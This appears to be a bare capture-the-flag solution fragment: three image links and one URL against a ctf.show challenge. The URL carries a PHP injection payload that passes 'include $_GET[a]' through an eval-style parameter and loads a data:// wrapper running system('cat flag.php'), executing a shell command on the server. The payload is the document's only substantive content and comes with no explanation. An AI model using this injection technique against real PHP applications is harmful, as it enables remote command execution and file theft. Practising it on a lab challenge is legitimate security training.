 https://e3850377-3ba0-4910-9cd1-efa96e614865.challenge.ctf.show/?c=include%0A$_GET[a]?%3E&a=data://text/plain,%3C?php%20system(%22cat%20flag.php%22);?%3E
